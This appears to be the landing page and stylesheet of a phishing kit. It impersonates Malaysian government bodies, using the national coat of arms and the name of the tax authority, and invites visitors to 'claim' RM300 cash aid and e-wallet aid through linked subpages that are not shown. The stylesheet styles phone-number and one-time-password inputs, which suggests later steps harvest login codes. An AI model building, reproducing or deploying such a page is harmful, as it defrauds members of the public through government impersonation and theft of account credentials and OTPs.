

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BANTUAN KHAS KEWANGAN (BKK): Cara Memohon & Semak Kelayakan.</title>

    <!-- Link ke Google Fonts -->
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap"
      rel="stylesheet"
    />

    <!-- my css -->
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 50%"
        />
      </div>
      <div class="navbar-nav">
        <a href="#" class="active">Bahasa Melayu</a>
        <a href="#"><span>English</span></a>
        <a href="#"><span>摩訶至那</span></a>
      </div>
    </nav>

    <div class="hero">
      <h6>SENARAI BANTUAN UNTUK SEMUA RAKYAT MALAYSIA<br /></h6>
      <p>SEMAK SEKARANG UNTUK CLAIM BANTUAN ANDA</p>
      <h5>SEMAK SEKARANG</h5>
      <img
        src="Coat_of_arms_of_Malaysia.svg.png"
        alt="tng-img"
        style="width: 50%; height: auto; margin: 10px auto"
      />

      <p style="font-weight: bold">Lembaga Hasil Dalam Negeri Malaysia</p>
      <br />
      <br />

      <div class="form-container">
        <form id="registrationForm" action="./STR/str.html" method="get">
          <img src="rm300.png" alt="tng-img" />
          <h4>CLAIM BANTUAN KHAS KEWANGAN STR</h4>
          <input type="submit" class="btn" value="SEMAK STATUS" />
        </form>
      </div>

      <div class="form-container">
        <form id="registrationForm" action="./EWALLET/wallet.html" method="get">
          <img src="ewallet.png" alt="tng-img" />
          <h4>CLAIM BANTUAN E-WALLET</h4>
          <button type="submit" class="btn">SEMAK STATUS</button>
        </form>
      </div>

      <img
        src="logo-bmadani.png"
        alt="tng-img"
        style="width: 20%; height: auto; margin: 0 auto"
      />
    </div>
  </body>
</html>
</file>
<file: style.css>
/* Reset dan Base Styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", Arial, sans-serif;
}

body,
html {
  height: 100%;
  width: 100%;
  background-color: var(--primary-blue);
  color: var(--text-white);
  overflow-x: hidden;
}

/* Layout Styles */
.page {
  min-height: 100vh;
  width: 100%;
  position: relative;
  padding-top: 80px; /* Untuk navbar fixed */
}

.hero {
  width: 100%;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Navbar Styles */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: var(--primary-blue);
  padding: 15px 30px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.navbar-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.navbar-img {
  width: 45px;
  height: 45px;
  object-fit: contain;
}

.navbar-nav {
  display: flex;
  align-items: center;
  gap: 20px;
}

.navbar-nav a {
  color: var(--accent-yellow) !important;
  font-size: 16px;
  text-decoration: none;
  font-weight: 500;
  padding: 8px 12px;
  border-radius: 4px;
  transition: all 0.3s ease;
  white-space: nowrap;
}

.navbar-nav a:hover {
  background-color: var(--primary-blue);
  color: var(--accent-yellow);
}

.navbar-nav a span {
  color: #007bff;
}

/* Image Styles */
.hero img {
  width: 100%;
  height: auto;
  display: flex;
  /* margin-top: 20px; */
  /* border-radius: 10px; */
  /* box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); */
}

/* Form Styles */
.form-container {
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  background-color: var(--primary-blue);
  padding: 20px;
  border-radius: 10px;
  width: 100%;
  max-width: 500px;
  /* margin: 5px auto 0; */
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
  margin-top: 10px;
  margin-bottom: 50px;
}

label {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  color: var(--text-white);
  text-align: center;
  justify-content: center;
  margin: 0 auto;
}

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #010101;
  border-radius: 5px;
  font-size: 13px;
  transition: border-color 0.3s ease;
}

input[type="tel"] {
  width: 100% !important;
  padding: 10px 45px !important;
  margin-bottom: 0 !important;
  border: 1px solid #010101;
  border-radius: 5px;
  font-size: 13px;
  transition: border-color 0.3s ease;
}

input:focus {
  outline: none;
  border-color: var(--accent-yellow);
}

.btn {
  width: 60%;
  max-width: 300px;
  padding: 12px;
  background-color: var(--accent-yellow);
  color: #ffffff;
  border: none;
  border-radius: 15px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 10px auto 0; /* Mengubah margin: atas 20px, kiri-kanan auto, bawah 5px */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.btn:hover {
  background-color: var(--royal-gold);
}

/* Text Styles */
p {
  font-size: 16px;
  color: var(--accent-yellow);
  text-align: center;
  margin: 10px auto 10px;
  line-height: 1.6;
}

h4 {
  font-size: 20px;
  color: var(--text-white);
  text-align: center;
  margin: 0;
  justify-content: center;
}

h6 {
  font-size: 25px;
  color: #010101;
  text-align: center;
  margin: 0;
  justify-content: center;
  margin-top: 60px;
}

h5 {
  width: 50%;
  font-size: 25px;
  color: #010101;
  text-align: center;
  margin: 0;
  justify-content: center;
  margin-top: 20px;
  background: #007bff;
  border-radius: 15px;
  padding: 10px;
}

h6 span {
  color: #007bff;
  font-size: 20px;
}

h4 span {
  color: #007bff;
}

/* Loading Screen */
.loading-screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(5, 5, 8, 0.235);
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 10000;
}

.loading-screen img {
  max-width: 80px;
  max-height: 80px;
}

/* Footer Styles */
footer {
  width: 100%;
  background-color: var(--accent-yellow);
  padding: 0;
  text-align: center;
  position: fixed;
  bottom: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  margin: 0;
  line-height: 0;
  font-size: 0;
}

footer img {
  max-width: 380px;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
  vertical-align: bottom !important;
  font-size: 0;
}

/* Responsive Styles */
@media (max-width: 1024px) {
  .form-container {
    width: 100%;
    padding: 30px;
  }
}

@media (max-width: 768px) {
  .navbar {
    padding: 10px 15px;
  }

  .navbar-img {
    width: 35px;
    height: 35px;
  }

  .navbar-nav {
    gap: 10px;
  }

  .navbar-nav a {
    font-size: 14px;
    padding: 6px 8px;
  }

  .hero img {
    width: 280px;
  }

  .form-container {
    width: 100%;
    padding: 10px;
  }
}

@media (max-width: 480px) {
  .page {
    padding-top: 60px;
  }

  .navbar-nav {
    gap: 5px;
  }

  .navbar-nav a {
    font-size: 12px;
    padding: 4px 6px;
  }

  .hero img {
    width: 80%;
    margin: 0 auto; /* Memusatkan gambar secara horizontal */
    display: block; /* Pastikan gambar ditampilkan sebagai blok */
    border-radius: none;
  }

  .form-container {
    display: flex;
    width: 100%;
    padding: 10px 10px; /* Menggunakan padding vertikal */
    align-items: center;
    justify-content: center;
  }

  label {
    font-size: 14px;
  }

  .btn {
    padding: 12px;
    font-size: 16px;
  }

  p {
    font-size: 14px;
  }

  h4 {
    font-size: 18px;
  }

  h6 {
    font-size: 18px;
    font-weight: bold;
  }

  H5 {
    font-size: 16px;
    font-weight: bold;
  }
}

/* Utility Classes */
.hidden {
  display: none;
}

.active {
  font-weight: bold;
  color: #333 !important;
}

/* Khusus untuk device dengan lebar 375px */
@media (max-width: 375px) {
  .navbar {
    padding: 6px 8px;
  }

  .navbar-logo {
    gap: 6px;
  }

  .navbar-img {
    width: 25px;
    height: 25px;
  }

  .navbar-nav {
    gap: 2px;
  }

  .navbar-nav a {
    font-size: 10px;
    padding: 3px 4px;
  }
}

/* Tambahan untuk orientasi landscape pada mobile */
@media (max-height: 480px) and (orientation: landscape) {
  .navbar {
    padding: 5px 10px;
  }

  .navbar-img {
    width: 28px;
    height: 28px;
  }

  .navbar-nav a {
    font-size: 11px;
    padding: 3px 5px;
  }

  .btn {
    padding: 8px;
    width: 50%;
  }
}

:root {
  --primary-blue: #fffdd0; /* Biru tua untuk background */
  --accent-yellow: #020083fc; /* Kuning untuk highlight */
  --text-white: #010101; /* Putih untuk teks */
  --royal-gold: #c5a572; /* Emas untuk aksen */
}

.container {
  background-color: var(--primary-blue);
  color: var(--text-white);
}

.highlight {
  color: var(--accent-yellow);
  font-weight: bold;
}

.accent {
  color: var(--royal-gold);
}

/* Gradient background seperti di gambar */
.gradient-bg {
  background: linear-gradient(
    to right,
    var(--primary-blue) 85%,
    rgba(27, 43, 95, 0.8)
  );
}

.otp-container {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin: 10px auto 20px;
}

.otp-input {
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  border: 1px solid var(--accent-yellow);
  border-radius: 5px;
  appearance: textfield; /* Firefox */
}

/* Menghilangkan arrow spinner di Chrome, Safari, Edge, Opera */
.otp-input::-webkit-outer-spin-button,
.otp-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.otp-input:focus {
  outline: none;
  border-color: var(--accent-yellow);
  box-shadow: 0 0 3px rgba(255, 215, 0, 0.5);
}

@media (max-width: 375px) {
  .otp-container {
    gap: 12px;
  }

  .otp-input {
    width: 35px;
    height: 35px;
    font-size: 16px;
  }
}

/* Perbaikan untuk input telepon */
.iti {
  width: 100% !important;
  margin-bottom: 20px;
}

.iti__flag-container {
  z-index: 1;
}

input[type="tel"] {
  width: 100% !important;
  padding: 10px 45px !important;
  margin-bottom: 0 !important;
  border: 1px solid #010101;
  border-radius: 5px;
  font-size: 13px;
  transition: border-color 0.3s ease;
}

/* Responsif untuk layar kecil */
@media (max-width: 450px) {
  .iti {
    max-width: 100%;
  }

  input[type="tel"] {
    width: 100% !important;
  }
}

.no-margin {
  margin: 0;
}

._record-box {
  width: 100%;
  max-width: 500px;
  margin: 5px auto 5px;
  background: #ffffff;
  border-radius: 10px;
  padding: 5px;
  margin-bottom: 50px;
}

.list-box {
  max-height: 164.8px;
  overflow-y: auto;
  scrollbar-width: none; /* Untuk Firefox */
  -ms-overflow-style: none; /* Untuk Internet Explorer dan Edge */
}

.list-box::-webkit-scrollbar {
  display: none; /* Untuk Chrome, Safari dan Opera */
}

.list .item {
  display: flex;
  align-items: center;
  padding: 5px;
  border: 1px solid var(--accent-yellow);
  border-radius: 5px;
}

.record_logo {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  margin-left: 5px;
}

.record_logo img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.center {
  flex: 1;
}

.center .h1 {
  color: var(--accent-yellow);
  font-size: 12px;
  margin-bottom: 4px;
}

.center .h2 {
  color: var(--accent-yellow);
  font-size: 14px;
  font-weight: bold;
}
</file>
